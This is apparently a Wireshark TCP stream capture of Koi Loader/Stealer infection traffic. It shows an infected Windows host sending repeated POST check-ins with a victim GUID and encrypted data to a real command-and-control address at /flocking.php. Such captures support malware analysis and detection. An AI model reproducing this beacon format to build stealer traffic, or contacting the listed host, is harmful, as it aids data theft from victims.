 Wireshark · Follow TCP Stream (tcp.stream eq 2) · 2025-01-23-Koi-Loader-Stealer-infection-traffic.pcap
POST /flocking.php HTTP/1.1
Content-Type: application/octet-stream
Content-Encoding: binary
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko
Host: 79.124.78.109
Content-Length: 94
Connection: Keep-Alive
Cache-Control: no-cache

101|6eac11b8-35d6-bffe-da50-d9e1a5ae832a|YvWqbH7r|06Tu5sAae6wwfynSNdNXjyNCgFdlDfgpDqE4PbBMQVg=
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 23 Jan 2025 21:36:30 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive

0

POST /flocking.php HTTP/1.1
Content-Type: application/octet-stream
Content-Encoding: binary
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko
Host: 79.124.78.109
Content-Length: 94
Connection: Keep-Alive
Cache-Control: no-cache

111|6eac11b8-35d6-bffe-da50-d9e1a5ae832a|A1K5Or9w81yR6Lg7|gkc'���⍰��1⍰��zGv3=uф�r��Q ��QgJh⍰u
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 23 Jan 2025 21:36:30 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive

0

POST /flocking.php HTTP/1.1
Content-Type: application/octet-stream
Content-Encoding: binary
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko
Host: 79.124.78.109
Content-Length: 40
Connection: Keep-Alive
Cache-Control: no-cache

102|6eac11b8-35d6-bffe-da50-d9e1a5ae832a
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 23 Jan 2025 21:36:31 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive

0